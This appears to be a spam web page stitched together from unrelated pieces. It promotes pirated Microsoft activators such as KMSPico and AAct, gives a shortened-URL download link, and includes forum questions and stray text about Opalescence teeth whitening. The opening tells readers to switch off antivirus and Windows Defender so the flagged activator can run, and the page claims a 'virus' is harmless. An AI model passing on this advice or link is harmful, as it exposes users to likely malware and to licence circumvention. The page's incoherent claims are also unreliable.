 Once you have temporarily turned off the Antivirus and the Window Defender, you get the opportunity to run programs such as an activator. Otherwise, this is not possible, since antiviruses block the file as dangerous and delete it.

KMS Office Activator 2016 Ultimate 5.4.10 Serial Key Keygen

Download Zip →→→ https://tinurll.com/2xBdxq

AAct - KMS-activator for operating systems Windows VL editions: Vista, 7, 8, 8.1, 10, Server 2008, 2008 R2, 2012, 2012 R2 and Office 2010, 2013, 2016. Also, you can activate Office 2010 VL on Windows XP. The program is written with use of original technologies and implements a different ideology design of such software tools.
Read the included text file for usage.

KMSPico is a Microsoft activator used to activate the products of Microsoft: Windows and MS office. It helps to activate all versions of both the products of Microsoft. KMSPico is actually a virus, but you need not worry because it will not harm your system.

Microsoft Toolkit becomes the best activation tool among users due to its unique features and user-friendly interface. This tool is the most suitable activator for any Windows computer it is free and assists you to manage, organize, licensing, and activating Windows as well as MS Office on your computer.

Among all the activators available on the internet for the activate Windows 10 and activating MS Office, the Microsoft Toolkit stands as the best tool ever. The Microsoft Toolkit is contrasted with other activators due to its unique features.

Has anyone successfully added their Office 2016 KMS key to their license server? I used the Office 2016 volume license pack, and was able to enter the key successfully, but my office installs aren't activating. I know there's a threshold of 5, and I'm way past that...

I downloaded games on steam and KMSAuto Net 2015 v1.3.8 Portable to crack microsoft office but it contains windows activator too so i deleted it, not sure if i deleted it completely that's why i have the message of windows licence expiration. When i go to settings, it shows that windows is activated using your organization's service.

Opalescence teeth whitening products are among the most stable whitening products in the industry, each maintaining virtually all of its effectiveness over the course of its shelf life. Because delivery times vary depending on the location of each particular dental office, Opalescence whitening products are formulated with transit time in mind. Although shelf life is ultimately dependent on how each product is stored, our teeth whiteners will remain stable even after being shipped across the country2.

Confirm that the syringes are securely attached. Depress the small clear plunger(A) into the middle small clear syringe (B) to rupture the internal membrane andcombine whitening agent and activator.